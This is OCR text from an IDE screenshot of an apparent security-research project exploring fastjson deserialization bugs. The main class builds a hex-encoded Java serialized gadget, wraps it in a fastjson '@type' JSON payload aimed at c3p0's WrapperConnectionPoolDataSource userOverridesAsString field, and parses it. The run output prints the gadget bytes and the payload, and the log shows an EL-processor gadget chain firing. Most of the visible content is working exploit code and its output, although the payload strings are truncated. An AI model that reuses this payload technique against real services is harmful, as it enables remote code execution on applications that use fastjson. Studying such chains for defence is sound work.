 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help fastjson - fastJsonAndC3P0.java - Administrator
fastjson src main java fastjson example bug fastJsonAndC3P0 fastJsonAndC3P0 Git:
Project
pom.xml (fastjson) fastJsonAndC3P0.java ExpressionFactoryImpl.class ELProcessor.class WrapperConnectionPoolDataSourceBase.class AbstractPoolE
15 3
Project
Commit
Pull Requests
Structure
Favorites
out
src
main
java
fastjson
example
bug
BCEL
fastJsonAndC3P0
payload2_
payload_
TemplatesImpl_
use
serialize
unserialize
unserialize2
User
web.servlet
resources
test
target
web
fastjson.iml
pom.xml
External Libraries
Scratches and Consoles
13 import javax.sql.ConnectionPoolDataSource;
14 import javax.sql.PooledConnection;
15 import java.io.*;
16 import java.lang.reflect.Field;
17 import java.sql.SQLException;
18 import java.sql.SQLFeatureNotSupportedException;
19 import java.util.logging.Logger;
20
21 public class fastJsonAndC3P0 {
22
23 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException {
24 String serialpayload=bytesToHex(getObject());
25 String s = ByteUtils.toHexAscii(getObject());
26 System.out.println(s);
27 String payload="{\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializ
28 System.out.println(payload);
29 JSON.parseObject(payload);
30 //org.apache.el.ExpressionFactoryImpl
31 }
32
33 @ public static String bytesToHex(byte[] bytes) {
34 StringBuffer stringBuffer = new StringBuffer();
35 for (int i = 0; i < bytes.length; i++) {
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
Run: fastJsonAndC3P0
四月 04, 2022 6:01:02 下午 com.mchange.v2.c3p0.C3P0Registry banner
信息: Initializing c3p0-0.9.2.1 [built 20-March-2013 10:47:27 +0000; debug? true; trace: 10]
ACED000573720028636F6D2E6D6368616E67652E76322E633370302E506F6F6C4261636B656444617461536F75726365668447FC1CC44F1802000078720035636F6D2E6D6368616E67652E76322E633370302E696D706C2E41
{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:aced000573720028636f6d2e6d6368616e67652e76322e633370302e506f6f6c4261
四月 04, 2022 6:01:02 下午 com.mchange.v2.c3p0.WrapperConnectionPoolDataSource$1 vetoableChange
警告: Failed to parse stringified userOverrides. HexAsciiSerializedMap:aced000573720028636f6d2e6d6368616e67652e76322e633370302e506f6f6c4261636b656444617461536f75726365668447fc1cc4
java.lang.ClassCastException Create breakpoint : javax.el.ELProcessor cannot be cast to javax.sql.ConnectionPoolDataSource
Git Run Debug TODO Problems Terminal Profiler Build Services 2 Event Log